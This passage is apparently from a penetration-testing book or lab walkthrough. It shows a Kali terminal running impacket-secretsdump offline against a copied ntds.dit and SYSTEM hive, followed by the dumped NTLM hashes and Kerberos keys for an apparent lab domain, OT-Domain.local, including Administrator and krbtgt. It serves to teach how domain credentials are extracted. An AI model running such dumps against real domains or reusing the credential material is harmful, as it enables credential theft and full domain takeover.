 secretsdump -system SYSTEM -ntds ntds.dit LOCAL command.
(pac㉿kali-001)-[~/Documents/book]
$ impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xda02d5ebe110cb0645d4622f204d1514
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 7de7b76a47c483f1159c37fb92c2392a
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7aa2d34414c530b3c4a5ca0cd874f431:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
OT-DC1$:1000:aad3b435b51404eeaad3b435b51404ee:6f51eae3f682923a716976628d19fe07:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5c8203b6d6fc528b59a59168d4fc3fed:::
FT-DIR1$:1105:aad3b435b51404eeaad3b435b51404ee:c8d9d53ed85feeedb4339537bd414e91:::
OT-Domain.local\engineer-1:1106:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
OT-Domain.local\engineer-2:1107:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
OT-Domain.local\engineer-3:1108:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
OT-Domain.local\engineer-4:1109:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
FT-DIR2$:1111:aad3b435b51404eeaad3b435b51404ee:8148a4a6af95c4e6b3383c21672a16e2:::
WORKSTATION2$:1114:aad3b435b51404eeaad3b435b51404ee:0f601805b90b6d685e430f8810eb066b:::
WORKSTATION10$:2102:aad3b435b51404eeaad3b435b51404ee:1d0fd8c555e89e58f797fc04f7a3126f:::
WORKSTATION1$:2103:aad3b435b51404eeaad3b435b51404ee:f316157408c672bb2e8ac627a22bc198:::
WORKSTATION12$:2105:aad3b435b51404eeaad3b435b51404ee:e59150632155b3050e38ed6f12acb519:::
OT-Domain.local\admin:2106:aad3b435b51404eeaad3b435b51404ee:8c4fb19f4ecf1697ac542de6abcfae9b:::
HMI-1$:2107:aad3b435b51404eeaad3b435b51404ee:a68c9dc314b7c1fdf5b82c0e8f3aab98:::
OT-Domain.local\theAdmin:3101:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
HMI-2$:3102:aad3b435b51404eeaad3b435b51404ee:b92e2a51775e044c2c740099b36e796f:::
LAB-DOMAIN$:5101:aad3b435b51404eeaad3b435b51404ee:2f27c66deddb6a954d57b4fda536f404:::
OT-SQL$:5102:aad3b435b51404eeaad3b435b51404ee:703432772c4ab7362b839abb485b6664:::
OT-Domain.local\pac:5104:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
OT-Domain.local\user:5601:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
OT-Domain.local\User-1:5602:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:b4d33457589b81519738b8d643549e8f3908c2f38137cfc321d7510e9e18c07b
Administrator:aes128-cts-hmac-sha1-96:f48f91120f1b45140b219c20791d97dc
Administrator:des-cbc-md5:252faec77c2f0ba1
OT-DC1$:aes256-cts-hmac-sha1-96:ca9bbf7a9dabd2e21fff63829b796f71f09eb565e5b6af5c2cc6178c21ab16b5
OT-DC1$:aes128-cts-hmac-sha1-96:9cddb2e7ebfca38e95ebebc25eee67e4
OT-DC1$:des-cbc-md5:cdba162a8ad916c8
krbtgt:aes256-cts-hmac-sha1-96:6be3c947cf2468dbe369208816525f058cadd0c140708e9749e6323e9cc8dc0c
krbtgt:aes128-cts-hmac-sha1-96:13d4a290ecd6f4cf0dec4cd9e16193b9
krbtgt:des-cbc-md5:325e4fa7527376fb
FT-DIR1$:aes256-cts-hmac-sha1-96:e658c6f7cd1af9429cc5780b0595d00665a8eaff85b4472fa7c3b9d6d8c7224f
FT-DIR1$:aes128-cts-hmac-sha1-96:2eacf5862a3349e0156df9ce42296a67